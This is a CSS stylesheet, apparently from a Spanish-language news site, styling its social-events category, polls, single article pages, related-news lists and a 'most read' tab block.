#cat-sociales div.bloque-principal .segunda-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 20px;}
#cat-sociales div.bloque-principal .segunda-columna section h2 { font-family: 'Droid Serif', serif; margin-bottom: 10px;}
#cat-sociales div.bloque-principal .segunda-columna section h2 a { border-bottom: 5px solid #E07C4B; color: #E07C4B; display: block; padding-bottom: 5px;}
#cat-sociales div.bloque-principal .segunda-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cat-sociales div.bloque-principal .segunda-columna section h2 a:hover span { color: #ff9a02;}
#cat-sociales div.bloque-principal .segunda-columna section article { border-top: 1px solid #CCCCCC; margin-bottom: 20px; padding: 10px 0 0;}
#cat-sociales div.bloque-principal .segunda-columna section article img { margin-bottom: 10px; padding: 0; /*width: 100%;*/}
#cat-sociales div.bloque-principal .segunda-columna section article:first-of-type { border-top: none; padding-top: 0;}
#cat-sociales div.bloque-principal .segunda-columna section article em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 0 0 10px;}
#cat-sociales div.bloque-principal .segunda-columna section article h3 {}
#cat-sociales div.bloque-principal .segunda-columna section article h3 a { color: #4A4A4A; display: block; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 10px;}
#cat-sociales div.bloque-principal .segunda-columna section article p { font-size: 12px; margin-bottom: 10px;}
/*Calugas*/
#cat-sociales div.bloque-principal section.calugas { margin-top: 30px;}
/*Titulos de secciones (sidebar)*/
#cat-sociales .tercera-columna section { float: left; padding: 0 0 20px;}
#cat-sociales .tercera-columna section.opinion { background-color: #EAF1F9!important; padding-bottom: 0;}
#cat-sociales .tercera-columna section.noticias { background-color: #F2F7FB!important;}
#cat-sociales .tercera-columna section.mercados { background-color: #EBF2EB!important;}
#cat-sociales .tercera-columna section.tv { background-color: #EDEAF4!important;}
#cat-sociales .tercera-columna section.deportes { background-color: #F7EDED!important;}
#cat-sociales .tercera-columna section.cat-sociales-ciudad { background-color: #FAEFE9!important;}
/*#cat-sociales .tercera-columna section.tv article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}*/
#cat-sociales .tercera-columna section.critica { background-color: #efe0d8!important;}
#cat-sociales .tercera-columna section.critica h2.titulo-seccion.critica-cat-sociales a { background-color: #AE603A!important;}
#cat-sociales .tercera-columna section.opinion { background-color: #EAF1F9 !important;}
#cat-sociales .tercera-columna section.opinion h2.titulo-seccion.opinion-cat-sociales a { background-color: #CD6E40!important;}
#cat-sociales .tercera-columna section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#cat-sociales .tercera-columna section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#cat-sociales .tercera-columna section article:first-of-type div { border-top: none; padding-top: 0;}
#cat-sociales .tercera-columna section article div div { border-top: none; padding-top: 0;}

#cat-sociales .tercera-columna section.opinion figure { padding: 0;}
#cat-sociales .tercera-columna section.opinion .contenido-entrada div { padding-right: 0;}
#cat-sociales .tercera-columna section article { border: medium none; margin-bottom: 0px; padding-left: 15px; padding-right: 15px; padding-top: 0;}
#cat-sociales .tercera-columna section article div.contenido-entrada { border-top: 1px solid #CCC; float: left; margin-top: 0px; padding: 20px 0;}
#cat-sociales .tercera-columna section article:first-of-type div.contenido-entrada { border-top: none; padding-top: 10px;}

#cat-sociales figure a img { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cat-sociales figure a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}


/*Noticia Destacada*/
#cat-sociales div.bloque-principal div.entrada-principal {}
#cat-sociales div.bloque-principal div.entrada-principal div { position: relative;}
#cat-sociales div.bloque-principal div.entrada-principal em { color: #4A4A4A; display: block; font-family: "Droid Sans",sans-serif; font-size: 16px; font-style: normal; font-weight: 400; line-height: 22px; margin-bottom: 15px;}
#cat-sociales div.bloque-principal div.entrada-principal h4 { font-family: "Droid Serif",serif; font-size: 18px; font-weight: 700; margin-bottom: 20px;}
#cat-sociales div.bloque-principal div.entrada-principal h4 a { color: #333; font-family: "Droid Serif",serif; font-size: 24px; font-weight: 700; line-height: 30px;}
#cat-sociales div.bloque-principal div.entrada-principal p { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 15px; font-weight: 400; line-height: 21px;}
#cat-sociales div.bloque-principal div.entrada-principal figure { margin-bottom: 30px; /*max-height: 428px;*/ overflow: hidden;}
#cat-sociales div.bloque-principal div.entrada-principal figure img { width: 100%;}
#cat-sociales div.bloque-principal div.entrada-principal a.ver-mas { clear: both; float: left; padding-left: 15px;}

/*Titulos cat-sociales*/
#cat-sociales div.bloque-principal div h3 { color: #0099FA; display: block; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; margin-bottom: 20px;}
#cat-sociales div.bloque-principal div h3 a { border-bottom: 5px solid #0099FA; color: #0099FA; display: block;  padding: 0 0 5px;}
#cat-sociales div.bloque-principal div h3 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cat-sociales div.bloque-principal div h3 a:hover span { color: #FF9A02;}

/*Franja de videos*/
#cat-sociales div.bloque-principal div.franja-videos { margin: 0 0 20px;}
#cat-sociales div.bloque-principal div.franja-videos:first-of-type { margin-top: 0;}
#cat-sociales div.bloque-principal div.franja-videos article { border: none; margin-top: 0; padding-top: 0;}
#cat-sociales div.bloque-principal div.franja-videos article:first-of-type { padding-top: 0;}
#cat-sociales div.bloque-principal div.franja-videos article figure { margin-bottom: 20px;}
#cat-sociales div.bloque-principal div.franja-videos article figure a { float: left; width: 100%}
#cat-sociales div.bloque-principal div.franja-videos article figure a img { float: left; margin-bottom: 0; width: 100%;}
#cat-sociales div.bloque-principal div.franja-videos article h4 { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cat-sociales div.bloque-principal div.franja-videos article h4 a { color: #4A4A4A;}

/*Carrusel*/
#cat-sociales div.carousel.slide div ol.carousel-indicators li { background-color: #0099FA;}
#cat-sociales div.carousel.slide div ol.carousel-indicators li.active { background-color: #602c42;}
#cat-sociales div.carousel.slide div a.carousel-control { color: #602c42; opacity: 1;}

/*Icono botón Play en imagen noticia destacada*/
#cat-sociales div.entrada-principal div figure { position: relative;}
#cat-sociales div.entrada-principal div figure a { float: left; width: 100%;}
#cat-sociales div.entrada-principal div figure a:before { bottom: 0%; color:#fff; content:"\e609"; font-family: 'icomoon'; font-size: 10em; font-weight: normal; font-style: normal; height: 67%; padding:0; position: absolute; right: 0%; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#cat-sociales div.entrada-principal div figure:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Icono camara en Carrusel "Galeria de Fotos"*/
#cat-sociales div.franja-videos #carousel-galerias-de-fotos figure { float: left; position: relative;}
#cat-sociales div.franja-videos #carousel-galerias-de-fotos figure a:before { bottom: 0%; color:#fff; content:"\e60b"; font-family: 'icomoon'; font-size: 2em; font-weight: normal; font-style: normal; height: 30%; padding: 0 30px 0 0; position: absolute; right: 0%; text-align: right; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#cat-sociales div.franja-videos #carousel-galerias-de-fotos figure:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Icono botón Play en Carrusel "Social Anteriores"*/
#cat-sociales div.franja-videos article figure { float: left; position: relative;}
#cat-sociales div.franja-videos article figure a:before { bottom: 0%; color:#fff; content:"\e609"; font-family: 'icomoon'; font-size: 3.5em; font-weight: normal; font-style: normal; padding: 0 15px 0 0; height: 75%; position: absolute; right: 0%; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#cat-sociales div.franja-videos article figure:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}



/* · · · · · · · · · · · · · · · ·:::::: S i n g l e :: E N C U E S T A ::::::· · · · · · · · · · · · · · · · · · · · */

.cat-encuestas div.bloque-principal section.contenedor-encuestas {}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta { border-top: none; margin-top: 0; margin-bottom: 30px;}
/*.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta:nth-child(even) {clear: left;}*/
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta hr { border-color: #ccc;}
.cat-encuestas div.bloque-principal section.row:nth-child(1) hr,
.cat-encuestas div.bloque-principal section.row:nth-child(2) hr { display: none;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta .fecha-encuesta { float: left;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta .fecha-encuesta p { font-size: 12px;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta h3 { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta form fieldset button { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta form fieldset button.votar { background-color: #6B78C9; border-color: transparent; color: #FFF; font-weight: 700; width: 100%;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta form fieldset button.votar:hover { background-color: #3A1855; color: #F3F0F5;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta form fieldset button.ver-resultados { background-color: #4A4A4A; border-color: #4A4A4A; color: #FFF; font-weight: 700; width: 100%;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta form fieldset button.ver-resultados:hover { background-color: #333; color: #FF9A02;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss { list-style: none; margin-bottom: 0; padding: 0;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li { float: left; margin-left: 15px}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li:first-child { margin-left: 0;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a {}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a i { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a i.fa-facebook-square { color: #3E5B97;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a i.fa-twitter-square { color: #00ABF2;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a i.fa-linkedin-square { color: #0077B5;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a i.fa-google-plus-square { color: #D74537;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a i.fa-envelope-square { color: #5BAF00;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a:hover i { color: #333; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Titulos de secciones (sidebar)*/
.cat-encuestas .tercera-columna section { float: left; padding: 0 0 20px;}
.cat-encuestas .tercera-columna section.opinion { background-color: #EAF1F9!important; padding-bottom: 0;}
.cat-encuestas .tercera-columna section.noticias { background-color: #F2F7FB!important;}
.cat-encuestas .tercera-columna section.mercados { background-color: #EBF2EB!important;}
.cat-encuestas .tercera-columna section.tv { background-color: #EDEAF4!important;}
.cat-encuestas .tercera-columna section.deportes { background-color: #F7EDED!important;}
.cat-encuestas .tercera-columna section.cultura-ciudad { background-color: #FAEFE9!important;}
.cat-encuestas .tercera-columna section article { border: medium none; margin-bottom: 0px; padding-left: 15px; padding-right: 15px;}
.cat-encuestas .tercera-columna section article:first-of-type div { border-top: medium none; padding-top: 0px;}
.cat-encuestas .tercera-columna section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
.cat-encuestas .tercera-columna section article div div { border: none; padding-top: 0;}



/* · · · · · · · · · · · · · · · ·:::::: S i n g l e ::::::· · · · · · · · · · · · · · · · · · · · */

section.datos-noticias { margin-bottom: 0px;}
section.datos-noticias div { border-bottom: 2px solid #285374; margin-bottom: 10px;}
section.datos-noticias div.row { border: none; margin-bottom: 0;}
section.datos-noticias ol.breadcrumb { background-color: transparent; border-radius: 0; color: #4A4A4A; float: left; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; margin-bottom: 0; padding: 0; text-transform: uppercase;}
section.datos-noticias ol.breadcrumb li { color: #4A4A4A;}
section.datos-noticias ol.breadcrumb li a { color: #4A4A4A;}
section.datos-noticias ol.breadcrumb>li+li:before{ color:#ccc; content:"|"; padding:0 5px;}
section.datos-noticias p { font-family: 'Droid Sans', sans-serif; font-size: 12px; font-weight: 400; padding: 0px;}
section.datos-noticias p.bajada-de-texto { color: #666666; font-size: 15px; font-weight: 700;}
section.datos-noticias h2 { color: #000; font-family: 'Droid Serif', serif; font-size: 35px; font-weight: 700; line-height: 50px;}
section.datos-noticias p.autor-y-fecha { border-top: 1px solid #CCCCCC; color: #4A4A4A; margin: 0 0 20px; padding-top: 20px;}
section.datos-noticias p.autor-y-fecha span { border-right: 1px solid #979797; margin-right: 15px; padding-right: 15px; text-transform: uppercase;}
div.bloque-principal { width:  100%;}
div.bloque-principal section.noticia-single-post {}
div.bloque-principal section.noticia-single-post article { padding: 0 15px;}
div.bloque-principal section.noticia-single-post article figure { border-bottom: 1px solid #CCCCCC; padding-bottom: 15px; margin-bottom: 15px;}
div.bloque-principal section.noticia-single-post article figure img { padding: 0;}
div.bloque-principal section.noticia-single-post article figure figcaption { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; padding: 0px;}
div.bloque-principal section.noticia-single-post article figure iframe { width: 100%;}
div.bloque-principal section.noticia-single-post article div.txt-post { padding: 0 15px;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones { padding: 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul { list-style: none; margin-bottom: 30px; padding-left: 0; padding-right: 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li { border-bottom: 1px solid #DEDEDE; padding: 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a { color: #4A4A4A; display: block; font-family: 'Droid Sans', sans-serif; font-size: 11px; font-weight: 400; line-height: 14px; padding: 10px 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a:hover { background-color: #eee; color: #000; text-decoration: none;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a i { vertical-align: sub;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge { background: #ffffff; border: 1px solid #979797; border-radius: 2px; color: #4A4A4A; font-weight: 400; position: relative; /*vertical-align: super;*/}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge:after,
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge:before { border: solid transparent; content: " "; height: 0; position: absolute; pointer-events: none; right: 100%; top: 50%; width: 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge:after { border-color: rgba(255, 255, 255, 0); border-right-color: #ffffff; border-width: 3px; margin-top: -3px;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge:before { border-color: rgba(151, 151, 151, 0); border-right-color: #979797; border-width: 4px; margin-top: -4px;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones p.extracto-destaque { color: #333333; font-family: 'Droid Serif', serif; font-size: 18px; font-style: italic; font-weight: 700; line-height: 27px; padding-right: 15px; text-align: right;}
/*blockquote destacado*/
div.bloque-principal section.noticia-single-post article div.txt-post div.extracto-destaque { float: left; margin: 15px 30px 15px -90px;}
div.bloque-principal section.noticia-single-post article div.txt-post div.extracto-destaque blockquote { border-bottom: 3px solid #DADADA; border-left: none; border-top: 3px solid #DADADA; color: #285374; font-family: 'Droid Serif', serif; font-size: 16px; font-style: italic; font-weight: 400; line-height: 30px; margin: 0; max-width: 383px; padding: 20px; position: relative; width: 100%;}
div.bloque-principal section.noticia-single-post article div.txt-post div.extracto-destaque blockquote:before { content: "“"; color: #285374; float: left; font-family: 'Droid Serif', serif; font-size: 170px; font-style: normal; font-weight: 700; height: 55px; line-height: 135px; margin: 0 5px 0 -10px; width: 90px;}
div.bloque-principal section.noticia-single-post article div.txt-post div.extracto-destaque blockquote:after { bottom: 24px; content: "”";  color: #285374; float: right; font-family: 'Droid Serif', serif; font-size: 170px; font-style: normal; font-weight: 700; height: 55px; line-height: 135px; margin: 0 -15px 0px 0px; opacity: 0.3; position: absolute; right: 0; width: 90px; z-index: -3;}
div.bloque-principal section.noticia-single-post article div.txt-post i.fa-facebook-square { color: #3E5B97;}
div.bloque-principal section.noticia-single-post article div.txt-post i.fa-twitter-square { color: #00ABF2;}
div.bloque-principal section.noticia-single-post article div.txt-post i.fa-linkedin-square { color: #0077B5;}
div.bloque-principal section.noticia-single-post article div.txt-post i.fa-google-plus-square { color: #D74537;}
div.bloque-principal section.noticia-single-post article div.txt-post i.fa-envelope-square,
div.bloque-principal section.noticia-single-post article div.txt-post i.fa-pencil-square { color: #285374;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.fa-stack { margin: 0 5px;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.fa-stack i.fa-square { color: #285374;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia { padding-right: 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia h3 { font-family: 'Droid Serif', serif;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia p { color: #333333; font-family: 'Droid Serif', serif; font-size: 16px; font-style: normal; font-weight: 400; line-height: 30px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia p strong.pregunta-periodista { display: block;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia p iframe { width: 100% !important;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia p em { color: #333333; font-family: 'Droid Serif', serif; font-size: 16px; font-style: italic; font-weight: 400; line-height: 30px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia em { display: inline !important; font-style: italic !important;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ol,
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ul { font-family: 'Droid Serif', serif;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ol li,
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ul li { color: #333; font-family: 'Droid Serif', serif; font-size: 16px; font-style: normal; font-weight: 400; line-height: 30px; margin-bottom: 15px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ol li em,
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ul li em { font-family: 'Droid Serif', serif; font-size: 16px; font-weight: 400; line-height: 30px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia audio { margin: 10px 0; width: 100%;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.anexo-noticia { background-color: #eee; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; /*clear: both;*/ color: #4A4A4A; display: inline; float: left; font-size: 12px; height: 30px; margin-bottom: 15px; margin-top: 30px; padding: 5px 10px 0px 10px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.anexo-noticia:hover { background-color: #FF9A02; color: #fff; text-decoration: none;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.anexo-noticia:hover i,
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.anexo-noticia:hover span { color: #333;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.anexo-noticia i { color: #DC143C; font-size: 1.7em; margin-right: 5px; vertical-align: bottom;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.anexo-noticia span { color: #4A4A4A; font-size: 12px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.posteo-original { /*clear: both;*/ color: #000; float: right; font-style: italic; font-family: "Droid Sans",sans-serif; font-size: 1.2em; font-weight: 700; margin-bottom: 15px; margin-top: 30px; text-decoration: underline;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.posteo-original i { margin-left: 5px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.posteo-original:hover { color: #4A4A4A;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia .wp-caption { background-color: #EEE; height: auto !important; max-width: 100% !important; padding: 10px; width: 100% !important;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia .wp-caption p.wp-caption-text { font-family: 'Droid Sans', sans-serif; font-size: 14px; font-weight: 400; line-height: 20px; margin: 0px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia img { height: auto !important; width: 100% !important;}
div.bloque-principal section.noticia-single-post article div.txt-post .tags-noticias { border-top: 1px solid #CCCCCC; font-family: 'Droid Sans', sans-serif; font-weight: 400; line-height: 21px; margin-top: 1px; padding: 25px 0 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .tags-noticias h4 { color: #333333; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700;}
div.bloque-principal section.noticia-single-post article div.txt-post .tags-noticias ul { list-style: none;}
div.bloque-principal section.noticia-single-post article div.txt-post .tags-noticias ul li { color: #4A4A4A; float: left; margin: 0 0 10px 0; padding: 0 0 0 10px;}
div.bloque-principal section.noticia-single-post article div.txt-post .tags-noticias ul li a { background-color: #EEEEEE; -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; color: #4A4A4A; display: block; font-size: 16px; padding: 5px 15px;}
div.bloque-principal section.noticia-single-post article div.txt-post .tags-noticias ul li a:hover { background-color: #4A4A4A; color: #fff; text-decoration: none;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia { border-top: 1px solid #CCCCCC; font-family: 'Droid Sans', sans-serif; font-weight: 400; line-height: 21px; margin-top: 1px; padding: 25px 0 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia h4 { color: #333333; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 400; margin-top: 11px;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia h4 strong { font-weight: 700;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia ul { list-style: none;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia ul li { color: #4A4A4A; float: left; margin: 0 0 10px 25px; padding: 0}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia ul li:first-child { margin-left: 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia ul li a { color: #4A4A4A; display: block; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia ul:hover > li a { opacity: 0.5; text-decoration: none; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia ul:hover > li:hover a { opacity: 1.0; text-decoration: none; -webkit-transition: all .12s ease-in-out; -moz-transition: all .12s ease-in-out; -o-transition: all .12s ease-in-out; -webkit-transition: all .12s ease-in-out; transition: all .12s ease-in-out;}
div.bloque-principal section.noticia-single-post article div.publicidad { padding: 0;}
div.bloque-principal section.noticia-single-post article div.publicidad a { display: block;}
div.bloque-principal section.noticia-single-post article div.publicidad a:hover { opacity: 0.8;}
div.bloque-principal section.noticia-single-post article div.publicidad a img { width: 100%;}

/*Comentarios Facebook*/
div.bloque-principal section.facebook-comment .row div{ width: 100% !important;}
div.bloque-principal section.facebook-comment .row h3 span{ border-bottom: 6px solid #3b5998; float: left; padding-bottom: 15px; width: 100%; color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 400; line-height: 21px;}
div.bloque-principal section.facebook-comment .row div span{ width: 100% !important;}
div.bloque-principal section.facebook-comment .row div span iframe{ width: 100% !important;}
/*Comentarios Facebook*/

/*Noticias Relacionadas*/
div.bloque-principal section.noticias-relacionadas { border-bottom: 1px solid #CCCCCC; margin-bottom: 40px; /*padding: 0 15px 20px 0;*/}
div.bloque-principal section.noticias-relacionadas h3 { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 400; line-height: 21px; margin: 0 0 25px;}
div.bloque-principal section.noticias-relacionadas h3 strong { font-weight: 700;}
div.bloque-principal section.noticias-relacionadas h3 span { border-bottom: 6px solid #C52A2A; float: left; padding-bottom: 15px; width: 100%;}
div.bloque-principal section.noticias-relacionadas div.entrada-post {}
div.bloque-principal section.noticias-relacionadas div.entrada-post section { clear: none !important; margin: 0; padding: 0;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section:nth-of-type(odd) { padding: 0 15px !important;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section:nth-of-type(even) { padding: 0 15px !important;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article { border-top: 1px solid #ccc; margin-top: 15px; padding-top: 20px; width: 100%;}
div.bloque-principal section.noticias-relacionadas div.entrada-post:first-of-type section article { border: none; margin: 0; padding-top: 0;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article figure { padding: 0;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article figure img { width: 100%;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article div { padding-right: 0;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article div.row { padding: 0;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article div h4 {
    height: auto;
    display: block;
}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article div h4 a { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article div a.ver-mas { clear: both; float: left;}
/*Tabs "Lo más leído"*/
div.bloque-principal section.lo-mas-leido {}
div.bloque-principal section.lo-mas-leido div { }
div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-bottom: 3px solid #285374;}

div.bloque-principal section.lo-mas-leido div ul.nav-tabs li a { color: #CCCCCC; font-family: 'Droid Serif', serif; font-size: 21px; font-weight: 400; line-height: 28px; padding-right: 0;}
div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #285374;}
div.bloque-principal section.lo-mas-leido div ul.nav-tabs > li { margin-bottom: -3px; padding: 0;}
div.bloque-principal section.lo-mas-leido div ul.nav-tabs > li:last-child { padding-right: 0;}
div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-width: 3px; border-color: #285374 #285374 transparent; border-radius: 0; border-bottom: none;}
div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #285374; border-color: #285374 #285374 transparent; border-radius: 0; color: #fff;}
div.bloque-principal section.lo-mas-leido .nav > li.active > a:focus,
div.bloque-principal section.lo-mas-leido .nav > li.active > a:hover { background-color: #fff; color: #285374; outline: medium none;}
div.bloque-principal section.lo-mas-leido div.entrada-post {}
div.bloque-principal section.lo-mas-leido div.entrada-post section { clear: none !important; padding: 0;}
div.bloque-principal section.lo-mas-leido div.entrada-post section:nth-of-type(odd) { padding-left: 0; padding-right: 15px;}
